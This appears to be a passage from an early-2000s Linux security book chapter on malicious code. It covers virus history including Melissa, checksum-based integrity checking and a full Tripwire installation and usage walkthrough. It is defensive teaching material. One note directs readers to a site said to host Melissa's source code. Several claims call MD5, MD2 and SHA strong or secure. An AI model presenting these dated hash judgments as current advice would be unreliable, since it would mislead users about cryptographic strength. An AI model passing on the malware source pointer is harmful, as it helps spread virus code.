Interestingly, though, most viruses don't actually destroy data; they simply infect disks or files. But even if a virus is not inherently destructive, it can disrupt service. For example, operating system drivers can function erratically when infected.

Destructive viruses do exist, though. In fact, one of the first in public circulation mutated into a destructive virus. It was called Merrit and emerged in 1987. The Merrit virus could destroy the file allocation table (FAT) on a floppy disk. Over time, Merrit went through several stages of evolution, the most dangerous of which was called Golden Gate. Golden Gate actually reformatted the victim's hard disk drive.

In past years, infections resulted chiefly from direct floppy-to-floppy, floppy-to-boot sector, or floppy-to-hard disk transfers and thus, infections spread slowly from machine to machine. Not any more. Today, the Internet offers viruses an opportunity to spread unabated to infect thousands of systems.

Here's a recent example: On or about March 26, 1999, a New Jersey man allegedly released a Microsoft Word macro virus called Melissa into a Usenet newsgroup. Just 72 hours later, the Computer Emergency Response Team reported over 100,000 confirmed infected hosts.

#### Note

Macro viruses (deriving their name from the macro languages in which they're written) attack documents and document templates, especially in Microsoft-centric environments such as Word, Excel, and Outlook. Unfortunately for Windows users, Microsoft's macros can access the entire Win32 API. This gives them remarkable power for something most people associate with having the ability to do mail merges and other mundane tasks.

An advisory from the Department of Energy's Computer Incident Advisory Capability solemnly reported that even DOE systems were not immune to Melissa:

A new Word 97 macro virus named W97M.Melissa has been detected at multiple DOE sites and is known to be spreading widely. In addition to infecting your copy of Microsoft Word, the virus uses Microsoft Outlook 98 or Outlook 2000 to e-mail the infected document to the first 50 people from each of your Outlook address books. CIAC Information Bulletin, J-037A: W97M.Melissa Word Macro Virus. http://www.ciac.org/ciac/bulletins/j-037.shtml.

#### Note

If you're interested in running Melissa in a test environment, get the source at http://free.prohosting.com/~spooker/mvirus.htm. Unfortunately, sites carrying the Melissa source code go up and down quite frequently—if this URL isn't working, try using a search engine such as Google to find a cached copy.

Melissa targeted Microsoft-centric personal computers, and, in that respect, it was not terribly unique. Of the some 13,000 viruses in existence, most target personal computers running Microsoft operating systems. In contrast, very few (three, actually) target UNIX-based operating systems.

So, what's going on here? Do virus authors have a vendetta against Microsoft? Yes and no. Microsoft operating systems offer a very large bulls-eye for the potential virus author. Remember, viruses are not out to create world peace or improve your life—they're out to spread and disrupt your computing. By targeting Microsoft, a virus creator knows he's going to be getting the most bang for his buck. Additionally, it's almost guaranteed that certain programs, such as Outlook and Word, will be found on a Windows machine. By exploiting software such as this, a virus has a very simple means of breeding and distributing itself.

7

UNIX is a poor breeding ground for viruses for several reasons, not the least of which is the lack of standardization across the platform. There is no obvious target on a Linux system. For a virus to be successful, it needs to exploit a part of the operating system. Unlike Windows, the UNIX and Linux distributions vary far too much for a reliable target to be picked. As the Linux movement becomes more standardized and increases in popularity, it too will become a target for attack.

An advantage of UNIX over consumer Windows systems is that UNIX employs access control based on owners and groups and sharply restricts read, write, and execute file access. Therefore, it's difficult to write a virus that will spread in a UNIX environment other than within a single user's account. (The virus wants file privileges and cannot get them.) In contrast, except for Windows NT with NTFS enabled, Microsoft environments impose no such stringent controls, making them inviting virus targets.

#### **C**AUTION

NTFS might not necessarily protect a Windows NT box from attack. Some software packages (including Microsoft's) unpack with insufficiently stringent access permissions, and therefore invite virus attacks they cannot survive. Moreover, Microsoft's practice of plugging its macro languages into its operating system API is quite risky. This has already resulted in several Melissa knock-offs in 2000.

The trend has even spread to the Macintosh version of Office 2001, which began spreading a modified version of the Melissa virus in late January, 2001.

Finally, although it might seem trite, Linux users are generally better educated about their operating system than Windows users. Knowing the potential dangers of unsigned scripts and programs is often a far better defense than the myriad of available virus protection utilities.

#### What About Worms?

A *worm* is defined as a self-replicating piece of software that automates the process of spreading between hosts, and infects a *host*, rather than a piece of software.

The distinction between worms, viruses, and trojans has blurred over the past few years. Macro viruses, such as Melissa and the Love Bug, contain elements of all three of these destructive entities.

CHAPTER 7

7

## **Detecting Malicious Code**

Detecting malicious code can be easy or difficult, depending on how well you've prepared your system. One critical step that you must take is to preserve a snapshot of your operating system immediately after installation.

Here's why: The most reliable method of detecting malicious code is object reconciliation. In object reconciliation, your aim is to answer this question: "Are things still just the way I left them?" Here's how it works: *Objects* can be files, directories, devices, and so forth. Reconciliation is the process of comparing those objects against themselves on some earlier date.

For example, suppose that you took a backup tape and compared the file ps as it existed in December 2000 to the ps that now resides on your drive. If the two differ, and you haven't upgraded, replaced, or patched ps, something is clearly amiss. This is object reconciliation and an installation-time snapshot is a vital ingredient.

There are various approaches to object reconciliation, but all are based on detecting changes in file state information. For example, a very primitive approach is to generate a checklist of all files and later examine them for changes in

- · Their date last modified
- · Their creation date
- · Their size

Unfortunately, this method is insufficient because such values (date and size) can be easily manipulated. As explained by Gene H. Kim and Eugene H. Spafford in their paper *The Design* and Implementation of Tripwire: A File System Integrity Checker:

...a checklist is one form of this database for a UNIX system. The file contents themselves are not usually saved as this would require too much disk space. Instead, a checklist would contain a set of values generated from the original file—usually including the length, time of last modification, and owner. The checklist is periodically regenerated and compared against the save copies, with discrepancies noted. However...changes may be made to the contents of UNIX files without any of these values changing from the stored values; in particular, a user gaining access to the root account may modify the raw disk to alter the saved data without it showing in the checklist.

Another approach is to use basic checksums. Checksums are numeric values composed of sums of a file's bits and are often used by programs that perform network data transfer. When data is transferred from point A to point B, the client and the server both store a checksum for

each data block. At the destination, this checksum is compared against the received data. If the two values match, the data transferred successfully and unharmed. If the two values differ, the data was corrupted during transfer, and an error is generated.

You can generate checksums of static files using various utilities, including sum (or on some platforms, cksum).

sum, as described in the man page...

...calculates and prints a 16-bit checksum for the named file, and also prints the number of blocks in the file. NULL characters (with ASCII value zero) are ignored in computing the checksum. sum is typically used to look for bad spots, or to validate a file communicated over some transmission line.

Calculating checksums for static files is easy. The following is an example of a directory listing:

```
-rwxrwxr-x
             1 jray
                         jray
                                       266 Nov 10 00:24 backupbcd
             1 jray
                                       932 Aug 25 1999 cgiinput.pl
-rwxr-xr-x
                         jray
             1 jray
                         jray
                                      1249 Jun 21 2000 cgioutput.pl
-rw-r--r--
             1 jray
                                       432 Aug 22 17:56 checkspam
-rwxrwxr-x
                         jray
             1 jray
                                      8227 Nov 23 14:06 johnclient.pl
-rwxr-xr-x
                         jray
-rw-r--r--
             1 jray
                         jray
                                      8409 Jun 21 2000 johnclient.pl2
-rwxrwxr-x
             1 root
                         root
                                     11919 Jan 15 2000 noconnect
-rw-r--r--
             1 irav
                         irav
                                       218 Nov 10 1999 noconnect.c
-rw-r--r--
             1 jray
                                      1103 Jul 25 09:22 ptail.pm
                         jray
```

To get basic, 16-bit checksums on these files, you could issue the following command:

```
# sum *
```

The following is the output, with the checksums in bold:

```
58033
          1 cgiinput.pl
22437
          2 cgioutput.pl
13139
          1 checkspam
58585
          9 johnclient.pl
26153
          9 johnclient.pl2
03396
         12 noconnect
64804
          1 noconnect.c
02317
          2 ptail.pm
```

For quick and dirty file integrity testing (with low assurance), you could generate snapshot of critical directories with the following syntax:

```
sum `find /directory -print` > checksum file.txt
```

MALICIOUS CODI

This command would generate a 16-bit checksum for every file on the hard disk drive and place output in the file checksum\_file.txt. You could then write a script to periodically compare these values to your current system values. This would alert you to changes in file state and integrity. For example, let's see how this can work in practice.

First, generate a checksum file of the directory you want to monitor and verify that the file has been written correctly.

```
[root@pointy jray]# sum `find /home/jray/testdir -print` > checksum.txt
[root@pointy jray]# more checksum.txt
22437
          2 /home/jray/testdir/cgioutput.pl
13139
          1 /home/jray/testdir/checkspam
26153
          9 /home/jray/testdir/johnclient.pl2
         12 /home/jray/testdir/noconnect
03396
          1 /home/jray/testdir/noconnect.c
64804
02317
          2 /home/jray/testdir/ptail.pm
55445
          1 /home/jray/testdir/setip.pl
51454
          1 /home/jray/testdir/spam.rules
10719
          1 /home/jray/testdir/startit
58585
          9 /home/jray/testdir/testfile1.pl
```

The generated checksum.txt file should be saved in a safe place—perhaps even on a file system mounted read-only. Next, change one of the files in the directory so that it will be different when we rescan (I changed the file ptail.pm for this example).

After making the change, regenerate the checksums into another file that will be compared to the original:

```
[root@pointy jray]# sum `find /home/jray/testdir -print` > newchecksum.txt
```

Finally, use diff to compare the two files:

As you can see, the difference between the two files has been found and displayed.

This approach is certainly preferable to relying on time, date, or last date of modification. However, 16-bit checksums are simply not enough. So, instead, the prevailing method is to use something like MD5. MD5 belongs to a family of one-way hash functions called message digest algorithms and was originally defined in RFC 1321:

The algorithm [MD5] takes as input a message of arbitrary length and produces as output a 128-bit "fingerprint" or "message digest" of the input. It is conjectured that it is

computationally infeasible to produce two messages having the same message digest, or to produce any message having a given prespecified target message digest.

Message digest algorithms offer high assurance and are particularly well suited for testing file integrity. The key is to use tools that can automatically take both your initial operating system snapshot and generate MD5 (or comparable) values for later comparisons. For this, the leading tool is Tripwire.

# **Tripwire**

Tripwire is a flexible, easy-to-use file integrity tool that employs several algorithms:

- CRC32—CRC32 is a 32-bit version of *cyclical redundancy checking*. General CRC is used to check the integrity of files being transmitted digitally, as described earlier. To learn more about CRC32 (and other algorithms), go to http://nic.mil/ftp/rfc/rfc1510.txt.
- MD2—MD2 is in the MD5 family of message digest algorithms. It is very strong. For example, in its specification, it was reported that "...the difficulty of coming up with two messages having the same message digest is on the order of 2^64 operations, and that the difficulty of coming up with any message having a given message digest is on the order of 2^128 operations." You can learn more about MD2 at http://nic.mil/ftp/rfc/rfc1319.txt.
- MD4—For documentation on MD4, which was placed in the public domain, please go to http://nic.mil/ftp/rfc/rfc1320.txt.
- MD5—MD5 is a slower but more secure algorithm than MD4, and is therefore an improvement. To learn about MD5's design and purpose, go to http://nic.mil/ftp/rfc/rfc1321.txt.
- SHA (The NIST Secure Hash Algorithm)—SHA is exceptionally strong and has been used in defense environments. For example, the Department of Defense requires that all DoD-managed systems adhere to the Multilevel Information System Security Initiative (MISSI) and use only products cleared by the same. SHA is used in one MISSI-cleared product called the Fortezza card, a PCMCIA card that provides an extra layer of security to electronic mail sent from DoD laptops. (SHA is also incorporated into the Secure Data Network System Message Security Protocol, a message protocol designed to provide security to the X.400 Message Handling environment.) To learn more about SHA, grab Federal Information Processing Standards Publication 180-1, located at http://www.itl.nist.gov/fipspubs/fip180-1.htm.
- Snefru (Xerox secure hash function)—Snefru can generate either 128- or 256-bit message digests. Snefru was developed by Xerox and is currently in release 2.4. You can get Snefru (and all its documentation) at ftp://ftp.parc.xerox.com/pub/hash/hash2.5a/.

CHAPTER 7

By default, Tripwire uses both MD5 and the Xerox secure hash function to generate file fingerprints. (However, you can apply any of the previous hash functions to any, a portion of, or all files.) Each file fingerprint is unique. As the authors explain, there is little or no chance of two files having the same digital fingerprint:

An attempt was made to find a duplicate Snefru[16] signature for the /bin/login program using 130 Sun workstations. Over a time of several weeks, 17 million signatures were generated and compared with ten thousand stored signatures (the maximum number of signatures that fit in memory without forcing virtual memory page faults on each search iteration). Approximately 2<sup>24</sup> signatures were searched without finding any collisions, leaving approximately 1015 remaining unsearched.

Hence, Tripwire offers high assurance of file system integrity as a starting reference point. The following are some of its more interesting features:

- Tripwire can perform its task over network connections. Therefore, you can generate a database of digital fingerprints for an entire network at installation time.
- Tripwire was written in C with a mind toward portability. It will compile for most flavors without alteration.
- Tripwire comes with a macro-processing language, so you can automate certain tasks.

Tripwire is a superb tool, but only when used in conjunction with other security measures. For example, Tripwire will do you no good at all if you don't protect your initial snapshot and fingerprint database. From the beginning, the tool's authors made this point clear:

The database used by the integrity checker should be protected from unauthorized modifications; an intruder who can change the database can subvert the entire integrity checking scheme.

Before you use Tripwire, read The Design and Implementation of Tripwire: A File System Integrity Checker by Gene H. Kim and Eugene H. Spafford. It is located at http://www.ja. net/CERT/Software/tripwire/Tripwire.PS.

#### NOTE

Throughout the text, you'll find many references to ".ps" or ".PS" files. These are PostScript files which can be printed at high quality on PostScript printers, or viewed with Linux's "GhostScript" application.

One way to protect the database is to store it on read-only media. This eliminates the possibility of tampering.

## **Availability of Tripwire**

Tripwire was originally designed for mainstream UNIX, not Linux. It has proven so wildly popular, however, that binary packages are readily available for almost all the popular Linux distributions. Even a Linux-specific version of the source has been created. Use rpmfind.net to locate the version appropriate for your system: http://rpmfind.net/linux/rpm2html/search.php?query=tripwire.

## Note

You can also roll your own Tripwire on other Linux systems. Tripwire is known to compile cleanly on Debian, OpenLinux, and other distributions. Download Tripwire at http://www.tripwire.org/.

# **Installing Tripwire**

After downloading the Tripwire package, unzip and untar the Tripwire package:

[jray@pointy tripwire]\$ tar zvxf tripwire-2.3-47.bin.tar.gz

## Note

In current gnutar distributions, the "-" required before command options is deprecated. If you are using an older version of the utility, you may still need to use the "-" character as part of the command.

The archive should unpack the following files and directories:

| -rwxr-xr-x | 1 | jray | jra | У | 19580 | Aug | 1 | 05:30 | COPYING         |
|------------|---|------|-----|---|-------|-----|---|-------|-----------------|
| -rwxr-xr-x | 1 | jray | jra | У | 21    | Aug | 1 | 05:30 | ChangeLog       |
| -rwxr-xr-x | 1 | jray | jra | У | 102   | Aug | 1 | 05:30 | MAINTAINERS     |
| -rwxr-xr-x | 1 | jray | jra | У | 5221  | Aug | 1 | 05:30 | README          |
| -rwxr-xr-x | 1 | jray | jra | У | 2483  | Aug | 1 | 05:30 | README.compile  |
| -rwxr-xr-x | 1 | jray | jra | У | 662   | Aug | 1 | 05:30 | ROADMAP         |
| -rwxr-xr-x | 1 | jray | jra | У | 13526 | Aug | 1 | 05:30 | Release_Notes   |
| -rwxr-xr-x | 1 | jray | jra | У | 642   | Aug | 1 | 05:30 | TRADEMARK       |
| -rwxr-xr-x | 1 | jray | jra | У | 7055  | Aug | 1 | 05:30 | WISHLIST        |
| drwxr-xr-x | 3 | jray | jra | У | 4096  | Aug | 1 | 05:30 | bin             |
| -rwxr-xr-x | 1 | jray | jra | У | 3407  | Aug | 1 | 05:30 | install.cfg     |
| -rwxr-xr-x | 1 | jray | jra | У | 28571 | Aug | 1 | 05:30 | install.sh      |
| drwxr-xr-x | 5 | jray | jra | У | 4096  | Aug | 1 | 05:30 | man             |
| drwxr-xr-x | 2 | jray | jra | У | 4096  | Aug | 1 | 05:30 | policy          |
| -rwxr-xr-x | 1 | jray | jra | У | 10785 | Aug | 1 | 05:30 | policyguide.txt |

7

install.sh is the installation script, and install.cfg is the installation configuration file. Before performing the installation, take a moment to examine install.cfg, which defines installation target directories:

```
# install.cfg
# default install.cfg for:
# Tripwire(R) 2.3 Open Source for Linux
# NOTE: This is a Bourne shell script that stores installation
        parameters for your installation. The installer will
        execute this file to generate your config file and also to
#
        locate any special configuration needs for your install.
        Protect this file, because it is possible for
        malicious code to be inserted here
# This version of Tripwire has been modified to conform to the FHS
# standard for Unix-like operating systems.
# To change the install directory for any tripwire files, modify
# the paths below as necessary.
# If CLOBBER is true, then existing files are overwritten.
# If CLOBBER is false, existing files are not overwritten.
CLOBBER=false
# Tripwire binaries are stored in TWBIN.
TWBIN="/usr/sbin"
# Tripwire policy files are stored in TWPOLICY.
TWPOLICY="/etc/tripwire"
# Tripwire manual pages are stored in TWMAN.
TWMAN="/usr/man"
# Tripwire database files are stored in TWDB.
TWDB="/var/lib/tripwire"
# Tripwire documents directory
TWDOCS="/usr/doc/tripwire"
# The Tripwire site key files are stored in TWSITEKEYDIR.
TWSITEKEYDIR="${TWPOLICY}"
```

```
# The Tripwire local key files are stored in TWLOCALKEYDIR.
TWLOCALKEYDIR="${TWPOLICY}"

# Tripwire report files are stored in TWREPORT.
TWREPORT="${TWDB}/report"

# This sets the default text editor for Tripwire.
TWEDITOR="/bin/vi"
```

By default, these settings place the binary files under /usr/sbin. Barring the unlikely scenario that you already have such a directory tree, you probably don't need to change these settings. However, if you anticipate that Tripwire will need to overwrite existing files, you'll need to alter line 21:

```
# If CLOBBER is true, then existing files are overwritten.
# If CLOBBER is false, existing files are not overwritten.
CLOBBER=false
```

Otherwise, if you have no install.cfg changes, start the installation process, as shown in the following:

```
[root@linux9 /tripwire]# ./install.sh
```

In response, Tripwire will first display a license agreement, and then output a summary of your options and prompt you for confirmation:

```
Please type "accept" to indicate your acceptance of this license agreement. [do not accept] accept Verifying existence of binaries...
```

```
./bin/i686-pc-linux_r/siggen found
./bin/i686-pc-linux_r/tripwire found
./bin/i686-pc-linux_r/twprint found
./bin/i686-pc-linux_r/twadmin found
```

This program will copy Tripwire files to the following directories:

```
TWBIN: /usr/sbin
TWMAN: /usr/man
TWPOLICY: /etc/tripwire
TWREPORT: /var/lib/tripwire/report
TWDB: /var/lib/tripwire
```

TWSITEKEYDIR: /etc/tripwire
TWLOCALKEYDIR: /etc/tripwire

CLOBBER is false.

Continue with installation? [y/n]

If these values are correct, choose y (yes). Next, Tripwire will ask you for a keyfile passphrase. Before entering a passphrase, take time to carefully consider it.

## **Generating Your Passphrases**

Generating a passphrase is slightly different than generating a password because you're offered wider latitude. A passphrase can be anything, and, although you should have a minimum of eight characters, you're not restricted to a maximum length. (Moreover, a passphrase can contain whitespace.)

However, much like when you generate a password, you should observe certain conventions to ensure that your passphrase is not easily broken. Many users mistakenly assume that because a passphrase is longer than a standard password, it is automatically more difficult to break. Not true. If your passphrase is easily predictable (the first line of your favorite poem, for example), it is just as easy to crack as an eight-character password composed of a dictionary word or proper name. So, choose wisely.

Tripwire will prompt you for several passphrases, beginning with your keyfile passphrase:

The Tripwire site and local passphrases are used to sign a variety of files, such as the configuration, policy, and database files.

Passphrases should be at least 8 characters in length and contain both letters and numbers.

See the Tripwire manual for more information.

Creating key files...

(When selecting a passphrase, keep in mind that good passphrases typically have upper and lower case letters, digits and punctuation marks, and are at least 8 characters in length.)

Enter the site keyfile passphrase:
Verify the site keyfile passphrase:
Generating key (this may take several minutes)...Key generation complete.

Next, Tripwire will ask you for local key passphrases:

(When selecting a passphrase, keep in mind that good passphrases typically have upper and lower case letters, digits and punctuation marks, and are at least 8 characters in length.)

Enter the local keyfile passphrase: Verify the local keyfile passphrase: Generating key (this may take several minutes)... Key generation complete.

After the key generation process, the tripwire configuration file will be written. Tripwire will ask you for your site passphrase: Generating Tripwire configuration file... Creating signed configuration file... Please enter your site passphrase: A clear-text version of the Tripwire configuration file /etc/tripwire/twcfq.txt has been preserved for your inspection. It is recommended that you delete this file manually after you have examined it. Almost done, but still a final step. Tripwire will prompt you one more time for the site passphrase. Customizing default policy file... Creating signed policy file... Please enter your site passphrase: Wrote policy file: /etc/tripwire/tw.pol A clear-text version of the Tripwire policy file /etc/tripwire/twpol.txt has been preserved for your inspection. This implements a minimal policy, intended only to test essential Tripwire functionality. You should edit the policy file to describe your system, and then use twadmin to generate a new signed copy of the Tripwire policy. When done, Tripwire will notify you that the installation was successful: The installation succeeded. Please refer to /usr/doc/tripwire/Release Notes for release information and to the printed user documentation for further instructions on using Tripwire 2.3 Open Source for LINUX.

## Note

You might be wondering what the site and local keys are for. The site key is used to sign the configuration and policy files for Tripwire. The local key is used to sign the Tripwire file

database and reports. Just remember that "site" refers the configuration files that run Tripwire, whereas "local" refers to the files that Tripwire generates.

The local/site passphrases are used to unlock the corresponding keys.

## **Preparing to Use Tripwire**

Before you actually run Tripwire, you might have to customize two files:

- The Tripwire configuration file
- The Tripwire policy file

## The Tripwire Configuration File

The configuration file stores system-specific information (chiefly about where Tripwire utilities and configuration files are installed). The default (twcfg.txt) is located in /etc/tripwire and looks like the following. This file, however, is not the configuration file that Tripwire uses. The actual configuration file is encrypted and signed. To load a plain-text file as the configuration, use twadmin --create-cfgfile filename.cfg.

```
[root@pointy tripwire-2.3]# more /etc/tripwire/twcfg.txt
ROOT
              =/usr/sbin
POLFILE
              =/etc/tripwire/tw.pol
              =/var/lib/tripwire/$(HOSTNAME).twd
DBFILE
REPORTFILE
             =/var/lib/tripwire/report/$(HOSTNAME)-$(DATE).twr
SITEKEYFILE
              =/etc/tripwire/site.key
LOCALKEYFILE =/etc/tripwire/pointy.poisontooth.com-local.key
EDITOR
              =/bin/vi
LATEPROMPTING =false
LOOSEDIRECTORYCHECKING =false
MAILNOVIOLATIONS =true
EMAILREPORTLEVEL =3
REPORTLEVEL
              =3
              =SENDMAIL
MAILMETHOD
SYSLOGREPORTING =false
MAILPROGRAM
              =/usr/lib/sendmail -oi -t
```

Table 6.1 summarizes the configuration file variables and what they do.

**TABLE 6.1** Tripwire Configuration File Variables

| Service | Discussion                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| DBFILE  | The DBFILE variable points to your database file's location. (This is the file that stores your operating system snapshot.) |

 TABLE 6.1
 Continued

| Service                | Discussion                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| EDITOR                 | The EDITOR variable stores the location of your preferred editor. (Note: You must define this variable to use Tripwire in interactive editing mode. Moreover, after you specify this value, you cannot later change it manually by manipulating your shell environment variables.)                                                                                                    |
| EMAILREPORTLEVEL       | The EMAILREPORTLEVEL variable determines the verbosity of Tripwire's e-mail reporting.                                                                                                    |
| LATEPROMPTING          | Use the LATEPROMPTING variable to specify whether Tripwire should wait until the last possible moment before prompting you for a passphrase. (This is a security measure for the superparanoiac who worries that while his passphrase is in memory, attackers can capture it.)                                                                                                    |
| LOCALKEYFILE           | The LOCALKEYFILE variable points to your local key file's location.                                                                                                    |
| LOOSEDIRECTORYCHECKING | The LOOSEDIRECTORYCHECKING variable affects the way that Tripwire reports changes to directories. When LOOSEDIRECTORYCHECKING is not set (default), Tripwire will report not simply that a file was deleted or altered, but also how this change affected the directory in which the file resides (or resided). When LOOSEDIRECTORYCHECKING is set, Tripwire reports only on the file change (and not the directory change). |
| MAILPROGRAM            | The MAILPROGRAM variable stores your specified mail program's location (and any command-line options to be passed to it).                                                                                                    |
| POLFILE                | The POLFILE variable points to your policy file's location (typically /etc/tripwire/tw.pol).                                                                                                    |
| REPORTFILE             | The REPORTFILE variable points to where Tripwire will store its reports.                                                                                                    |
| REPORTLEVEL            | The REPORTLEVEL variable determines the verbosity of Tripwire's reporting.                                                                                                    |
| ROOT                   | The ROOT variable points to the root of the binary distribution of Tripwire.                                                                                                    |
| SITEKEYFILE            | The SITEKEYFILE variables points to the location of your site key.                                                                                                    |
| SYSLOGREPORTING        | The SYSLOGREPORTING variable, if set to true, will use Syslogd to store Tripwire notices.                                                                                                    |

Change these values to your liking prior to running Tripwire for the first time.

## The Tripwire Policy File

Next, examine the Tripwire policy file. The policy file stores your specification of what objects (file, directories, and so on) Tripwire should monitor and their locations.

Tripwire ships with a sample file named /etc/tripwire/twpol.txt that is optimized for Red Hat Linux 7.x. I recommend that you browse it before running Tripwire for the first time. (You might be able to eyeball the file and eliminate erroneous paths. In the test I performed for this chapter, I found 12 such instances.)

Otherwise, if you have no changes for the policy file, you're ready to configure and run Tripwire.

# **Configuring and Running Tripwire**

To configure and run Tripwire (whether or not you made changes to the configuration and policy files), first change to Tripwire's binary directory:

[root@pointy tripwire-2.3]# cd /usr/sbin

After you're there, issue the twadmin command—this will rebuild the secure configuration file with any changes you've made to the /etc/tripwire/twcfg.txt file.

In response, twadmin will ask for your passphrase:

Please enter your site passphrase:

After verifying your passphrase, twadmin will format the configuration file and exit:

Wrote configuration file: /etc/tripwire/tw.cfg

Next, you must update the policy file, as shown in the following:

[root@pointy sbin]# ./twadmin --create-polfile /etc/tripwire/twpol.txt

In response, twadmin will again ask for your passphrase:

Please enter your site passphrase:

After verifying your passphrase, twadmin will write the new policy file and exit:

Wrote policy file: /etc/tripwire/tw.pol

Now you're ready to generate your Tripwire database. To do so, issue the following command:

[root@pointy sbin]# ./tripwire --init

Here, Tripwire will ask for your local passphrase:

Please enter your local passphrase:

What happens next will depend on your system configuration. If you didn't clean the policy file of possible erroneous paths, you might see several errors, such as the following:

```
### Warning: File system error.
### Filename: /root/.addressbook
### No such file or directory
### Continuing...
### Warning: File system error.
### Filename: /root/.Xresources
### No such file or directory
### Continuing...
```

Note these errors and you can correct them later by changing the rules in your policy file. (You'll have plenty of time to jot down the errors, too, because Tripwire takes a while to generate the initial database. It can be from several minutes to an hour, depending on your system configuration.)

```
Parsing policy file: /etc/tripwire/tw.pol
Generating the database...
***Processing Unix File System***
```

## NOTE

After your first runthrough, you really should correct your policy rules to prevent errors; otherwise, they will appear each time you use Tripwire on your system.

Eventually, Tripwire will finish creating the database and report:

```
Wrote database file: /var/lib/tripwire/pointy.poisontooth.com.twd The database was successfully generated.
```

# **Checking File Integrity with Tripwire**

After your first Tripwire run, Tripwire will store the complete operating system snapshot. From then on, to test file integrity on the system, issue the following command:

```
[root@pointy sbin]# ./tripwire --check
```

In response, Tripwire will scan all objects on your system (this can take a while) and report the results:

Parsing policy file: /etc/tripwire/tw.pol

\*\*\*Processing Unix File System\*\*\*
Performing integrity check...

Wrote report file:

/var/lib/tripwire/report/pointy.poisontooth.com-20010118-230600.twr

## Tripwire(R) 2.3.0 Integrity Check Report

Report generated by: root

Report created on: Thu Jan 18 23:06:00 2001

Database last updated on: Never

-----

Report Summary:

\_\_\_\_\_\_

Host name: pointy.poisontooth.com

Host IP address: 192.168.0.1

Host ID: None

Policy file used: /etc/tripwire/tw.pol Configuration file used: /etc/tripwire/tw.cfg

Database file used: /var/lib/tripwire/pointy.poisontooth.com.twd

Command line used: ./tripwire --check

\_\_\_\_\_\_

Rule Summary:

\_\_\_\_\_\_

.....

Section: Unix File System

|   | Rule Name                    | Severity Level | Added | Removed | Modified |
|---|------------------------------|----------------|-------|---------|----------|
|   |                              |                |       |         |          |
|   | Invariant Directories        | 66             | 0     | 0       | 0        |
|   | Temporary directories        | 33             | 0     | 0       | 0        |
| * | Tripwire Data Files          | 100            | 1     | 0       | 0        |
|   | Critical devices             | 100            | 0     | 0       | 0        |
|   | User binaries                | 66             | 0     | 0       | 0        |
|   | Tripwire Binaries            | 100            | 0     | 0       | 0        |
| * | Critical configuration files | 100            | 0     | 0       | 1        |
|   | Libraries                    | 66             | 0     | 0       | 0        |
|   | Shell Binaries               | 100            | 0     | 0       | 0        |

| File System and Disk Administraton Programs |       |   |   |   |
|---------------------------------------------|-------|---|---|---|
|                                             | 100   | 0 | 0 | 0 |
| Kernel Administration Programs              | 100   | 0 | 0 | 0 |
| Networking Programs                         | 100   | 0 | 0 | 0 |
| System Administration Programs              | 100   | 0 | 0 | 0 |
| Hardware and Device Control Pro             | grams |   |   |   |
|                                             | 100   | 0 | 0 | 0 |
| System Information Programs                 | 100   | 0 | 0 | 0 |
| Application Information Program             | S     |   |   |   |
|                                             | 100   | 0 | 0 | 0 |
| Shell Releated Programs                     | 100   | 0 | 0 | 0 |
| Critical Utility Sym-Links                  | 100   | 0 | 0 | 0 |
| Critical system boot files                  | 100   | 0 | 0 | 0 |
| System boot changes                         | 100   | 0 | 0 | 0 |
| OS executables and libraries                | 100   | 0 | 0 | 0 |
| Security Control                            | 100   | 0 | 0 | 0 |
| Login Scripts                               | 100   | 0 | 0 | 0 |
| Operating System Utilities                  | 100   | 0 | 0 | 0 |
| Root config files                           | 100   | 0 | 0 | 1 |

Total objects scanned: 21284
Total violations found: 3

Modified:
"/etc/inittab"

| Object Summary:                                        |
|--------------------------------------------------------|
|                                                        |
|                                                        |
|                                                        |
|                                                        |
| # Section: Unix File System                            |
|                                                        |
|                                                        |
|                                                        |
|                                                        |
| Rule Name: Tripwire Data Files (/var/lib/tripwire)     |
| Severity Level: 100                                    |
|                                                        |
|                                                        |
| Added:                                                 |
|                                                        |
| "/var/lib/tripwire/pointy.poisontooth.com.twd"         |
|                                                        |
|                                                        |
| Rule Name: Critical configuration files (/etc/inittab) |
| Severity Level: 100                                    |
|                                                        |
|                                                        |
|                                                        |

```
Rule Name: Root config files (/root)
Severity Level: 100
Modified:
"/root"
Here, you can see that Tripwire detected that a few things have changed:
Added:
"/var/lib/tripwire/pointy.poisontooth.com.twd"
Modified:
"/etc/inittab"
Modified:
"/root"
In addition, Tripwire determined severity levels for each of these changes. This gives you an
idea of how serious the problem is.
Rule Name: Critical configuration files (/etc/inittab)
Severity Level: 100
Thankfully, I made these changes to the system myself, so there really isn't
```

## **Summary on Tripwire**

anything to worry about.

Tripwire is an invaluable tool for detecting changes on your file system. You should install it on every fresh Linux installation you perform.

## Note

What if you need a quick-and-dirty way to check integrity on RPM-based Linux systems? Try invoking rpm with the -V option. In response, rpm will print all changes that have taken place to a particular package. If those changes seem inconsistent with your configuration, something's amiss.

# **Other File Integrity Checking Software**

In addition to Tripwire, several other file integrity checkers exist (and some come with source code). All are known to compile on various UNIX flavors, but none is Linux specific. I list these in case you want to experiment (but I recommend Tripwire).

## **TAMU**

The TAMU suite (from Texas A&M University) is a collection of tools that greatly enhance your system security. These tools were created in response to a very real problem. As explained in the summary that accompanies the distribution:

Texas A&M University UNIX computers recently came under extensive attack from a coordinated group of Internet crackers. This paper presents an overview of the problem and our responses, which included the development of policies, procedures, and tools to protect university computers. The tools developed include drawbridge, an advanced Internet filter bridge; tiger scripts, extremely powerful but easy-to-use programs for securing individual hosts; and xvefc, (XView Etherfind Client), a powerful distributed network monitor.

The TAMU distribution includes a package of *tiger scripts*, which form the basis of the distribution's digital fingerprint authentication. As the earlier-mentioned summary explains:

The checking performed covers a wide range of items, including items identified in CERT announcements, and items observed in the recent intrusions. The scripts use Xerox's cryptographic checksum programs to check for both modified system binaries (possible trap doors/trojans), as well as for the presence of required security related patches.

The TAMU distribution is comprehensive and can be used to solve several security problems, over and above searching for trojans. It includes a network monitor and packet filter.

The TAMU distribution is available at ftp://coast.cs.purdue.edu/pub/tools/unix/scanners/tiger/.

## Aide

Aide is a free replacement for Tripwire that operates at the same level as Tripwire, but offers better reporting and easier configuration. The software works on almost any flavor of UNIX and Linux, and can use several different cryptography engines for the database checksum. You can download Aide directly from its homepage at http://www.cs.tut.fi/~rammer/aide.html.

## **ATP (Anti-Tampering Program)**

ATP works somewhat like Tripwire. As reported by David Vincenzetti, DSI (University of Milan, Italy) in *ATP—Anti-Tampering Program*:

ATP 'takes a snapshot' of the system, assuming that you are in a trusted configuration, and performs a number of checks to monitor changes that might have been made to files.

